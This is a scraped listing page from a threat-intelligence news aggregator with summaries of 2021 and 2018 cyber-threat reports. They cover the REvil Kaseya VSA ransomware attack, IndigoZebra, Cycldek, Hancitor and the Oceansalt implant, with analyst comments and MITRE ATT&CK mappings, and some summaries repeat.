| 2021-07-06 15:05:00 | Anomali Cyber Watch: Thousands attacked as REvil ransomware hijacks Kaseya VSA, Leaked Babuk Locker Ransomware Builder Used In New Attacks and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Babuk, IndigoZebra, Ransomware, REvil, Skimmer, Zero-day and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Shutdown Kaseya VSA Servers Now Amidst Cascading REvil Attack Against MSPs, Clients
(published: July 4, 2021)
A severe ransomware attack reportedly took place against the popular remote monitoring and management (RMM) software tool Kaseya VSA. On July 2, 2021, Kaseya urged users to shut down their VSA servers to prevent them from being compromised. The company estimated that fewer than 40 of their customers worldwide were affected, but as some of them were managed service providers (MSPs), over 1,000 businesses were infected. The majority of known victims are in the US with some in Europe (Sweden) and New Zealand. The attackers exploited a zero-day vulnerability in Kaseya’s systems that the company was in the process of fixing. It was part of the administrative interface vulnerabilities in tools for system administration previously identified by Wietse Boonstra, a DIVD researcher. The REvil payload was delivered via Kaseya software using a custom dropper that dropped two files. A dropper opens an old but legitimate copy of Windows Defender (MsMpEng.exe) that then side loads and executes the custom malicious loader's export. The attack coincided with the start of the US Independence Day weekend, and has several politically-charged strings, such as “BlackLivesMatter” Windows registry key and “DTrump4ever” as a password.
Analyst Comment: Kaseya VSA clients should safely follow the company’s recommendations as it advised shutting Kaseya VSA servers down, and is making new security updates available. Every organization should have a ransomware disaster recovery plan even if it is serviced by a managed service provider (MSP).
MITRE ATT&CK: [MITRE ATT&CK] Data Encrypted for Impact - T1486 | [MITRE ATT&CK] Supply Chain Compromise - T1195 | [MITRE ATT&CK] DLL Side-Loading - T1073
Tags: REvil, Sodinokibi, Gandcrab, Leafroller, Kaseya VSA, ransomware, Ransomware-as-a- Service, zero-day, CVE-2021-30116, supply-chain, North America, USA, Sweden, New Zealand, MSP, RMM, schools
IndigoZebra APT Continues To Attack Central Asia With Evolving Tools
(published: July 1, 2021)
Researchers from Check Point have identified the Afghan Government as the latest victim in a cyber espionage campaign by the suspected Chinese group ‘IndigoZebra’. This attack began in April when Afghan National Security Council (NSC) officials began to receive lure emails claiming to be from the President’s secretariat. These emails included a decoy file that would install the backdoor ‘BoxCaon’ on the system before reaching out to the Dropbox API to act as a C&C server. The attacker would then be able to fingerprint the machine and begin accessing files. I
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Shutdown Kaseya VSA Servers Now Amidst Cascading REvil Attack Against MSPs, Clients
(published: July 4, 2021)
A severe ransomware attack reportedly took place against the popular remote monitoring and management (RMM) software tool Kaseya VSA. On July 2, 2021, Kaseya urged users to shut down their VSA servers to prevent them from being compromised. The company estimated that fewer than 40 of their customers worldwide were affected, but as some of them were managed service providers (MSPs), over 1,000 businesses were infected. The majority of known victims are in the US with some in Europe (Sweden) and New Zealand. The attackers exploited a zero-day vulnerability in Kaseya’s systems that the company was in the process of fixing. It was part of the administrative interface vulnerabilities in tools for system administration previously identified by Wietse Boonstra, a DIVD researcher. The REvil payload was delivered via Kaseya software using a custom dropper that dropped two files. A dropper opens an old but legitimate copy of Windows Defender (MsMpEng.exe) that then side loads and executes the custom malicious loader's export. The attack coincided with the start of the US Independence Day weekend, and has several politically-charged strings, such as “BlackLivesMatter” Windows registry key and “DTrump4ever” as a password.
Analyst Comment: Kaseya VSA clients should safely follow the company’s recommendations as it advised shutting Kaseya VSA servers down, and is making new security updates available. Every organization should have a ransomware disaster recovery plan even if it is serviced by a managed service provider (MSP).
MITRE ATT&CK: [MITRE ATT&CK] Data Encrypted for Impact - T1486 | [MITRE ATT&CK] Supply Chain Compromise - T1195 | [MITRE ATT&CK] DLL Side-Loading - T1073
Tags: REvil, Sodinokibi, Gandcrab, Leafroller, Kaseya VSA, ransomware, Ransomware-as-a- Service, zero-day, CVE-2021-30116, supply-chain, North America, USA, Sweden, New Zealand, MSP, RMM, schools
IndigoZebra APT Continues To Attack Central Asia With Evolving Tools
(published: July 1, 2021)
Researchers from Check Point have identified the Afghan Government as the latest victim in a cyber espionage campaign by the suspected Chinese group ‘IndigoZebra’. This attack began in April when Afghan National Security Council (NSC) officials began to receive lure emails claiming to be from the President’s secretariat. These emails included a decoy file that would install the backdoor ‘BoxCaon’ on the system before reaching out to the Dropbox API to act as a C&C server. The attacker would then be able to fingerprint the machine and begin accessing files. I |
Ransomware Spam Malware Tool Vulnerability Threat Guideline | APT 19 APT 10 | ||
| 2021-04-06 16:57:00 | Anomali Cyber Watch: APT Groups, Data Breach, Malspam, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT10, Charming Kitten, China, Cycldek, Hancitor, Malspam, North Korea, Phishing, TA453, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
The Leap of a Cycldek-Related Threat Actor
(published: April 5, 2021)
A new sophisticated Chinese campaign was observed between June 2020 and January 2021, targeting government, military and other critical industries in Vietnam, and, to lesser extent, in Central Asia and Thailand. This threat actor uses a "DLL side-loading triad" previously mastered by another Chinese group, LuckyMouse: a legitimate executable, a malicious DLL to be sideloaded by it, and an encoded payload, generally dropped from a self-extracting archive. But the code origins of the new malware used on different stages of this campaign point to a different Chinese-speaking group, Cycldek.
Analyst Comment: Malware authors are always innovating new methods of communicating back to the control servers. Always practice Defense in Depth (do not rely on single security mechanisms - security measures should be layered, redundant, and failsafe).
MITRE ATT&CK: [MITRE ATT&CK] DLL Side-Loading - T1073 | [MITRE ATT&CK] File Deletion - T1107
Tags: Chinese-speaking, Cycldek-related
Hancitor’s Use of Cobalt Strike and a Noisy Network Ping Tool
(published: April 1, 2021)
Hancitor is an information stealer and malware downloader used by a threat actor designated as MAN1, Moskalvzapoe or TA511. Initial infection includes target clicking malspam, then clicking on a link in an opened Google Docs page, and finally clicking to enable macros in the downloaded Word document. In recent months, this actor began using a network ping tool to help enumerate the Active Directory (AD) environment of infected hosts. It generates approximately 1.5 GB of Internet Control Message Protocol (ICMP) traffic.
Analyst Comment: Organizations should use email security solutions to block malicious/spam emails. All email attachments should be scanned for malware before they reach the user's inbox. IPS rules need to be configured properly to identify any reconnaissance attempts e.g. port scan to get early indication of potential breach.
MITRE ATT&CK: [MITRE ATT&CK] Remote System Discovery - T1018 | [MITRE ATT&CK] Remote Access Tools - T1219 | [MITRE ATT&CK] Rundll32 - T1085 | [MITRE ATT&CK] Standard Application Layer Protocol - T1071 | [MITRE ATT&CK] System Information Discovery - T1082
Tags: Hancitor, Malspam, Cobalt Strike
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
The Leap of a Cycldek-Related Threat Actor
(published: April 5, 2021)
A new sophisticated Chinese campaign was observed between June 2020 and January 2021, targeting government, military and other critical industries in Vietnam, and, to lesser extent, in Central Asia and Thailand. This threat actor uses a "DLL side-loading triad" previously mastered by another Chinese group, LuckyMouse: a legitimate executable, a malicious DLL to be sideloaded by it, and an encoded payload, generally dropped from a self-extracting archive. But the code origins of the new malware used on different stages of this campaign point to a different Chinese-speaking group, Cycldek.
Analyst Comment: Malware authors are always innovating new methods of communicating back to the control servers. Always practice Defense in Depth (do not rely on single security mechanisms - security measures should be layered, redundant, and failsafe).
MITRE ATT&CK: [MITRE ATT&CK] DLL Side-Loading - T1073 | [MITRE ATT&CK] File Deletion - T1107
Tags: Chinese-speaking, Cycldek-related
Hancitor’s Use of Cobalt Strike and a Noisy Network Ping Tool
(published: April 1, 2021)
Hancitor is an information stealer and malware downloader used by a threat actor designated as MAN1, Moskalvzapoe or TA511. Initial infection includes target clicking malspam, then clicking on a link in an opened Google Docs page, and finally clicking to enable macros in the downloaded Word document. In recent months, this actor began using a network ping tool to help enumerate the Active Directory (AD) environment of infected hosts. It generates approximately 1.5 GB of Internet Control Message Protocol (ICMP) traffic.
Analyst Comment: Organizations should use email security solutions to block malicious/spam emails. All email attachments should be scanned for malware before they reach the user's inbox. IPS rules need to be configured properly to identify any reconnaissance attempts e.g. port scan to get early indication of potential breach.
MITRE ATT&CK: [MITRE ATT&CK] Remote System Discovery - T1018 | [MITRE ATT&CK] Remote Access Tools - T1219 | [MITRE ATT&CK] Rundll32 - T1085 | [MITRE ATT&CK] Standard Application Layer Protocol - T1071 | [MITRE ATT&CK] System Information Discovery - T1082
Tags: Hancitor, Malspam, Cobalt Strike
|
Malware Tool Vulnerability Threat Conference | APT 35 APT 10 | ||
| 2018-10-19 15:30:05 | (Déjà vu) Oceansalt Cyberattack Wave Linked To Defunct Chinese APT Comment Crew (lien direct) | News broke today that newly discovered first-stage implant targeting Korean-speaking victims borrows code from another reconnaissance tool linked to Comment Crew, a Chinese nation-state threat actor that was exposed in 2013 following cyber espionage campaigns against the United States. Dubbed Oceansalt, the threat has been spotted on machines in South Korea, the United States, and Canada. … The ISBuzz Post: This Post Oceansalt Cyberattack Wave Linked To Defunct Chinese APT Comment Crew | Tool Threat | APT 32 APT 1 | ||
| 2018-10-18 00:01:00 | New Reconnaissance Tool Uses Code from Eight-Year-Old Comment Crew Implant (lien direct) | A newly discovered first-stage implant targeting Korean-speaking victims borrows code from another reconnaissance tool linked to Comment Crew, a Chinese nation-state threat actor that was exposed in 2013 following cyber espionage campaigns against the United States. [...] | Tool Threat | APT 1 |
1
We have: 32 articles.
We have: 32 articles.
To see everything:
Our RSS (filtrered)
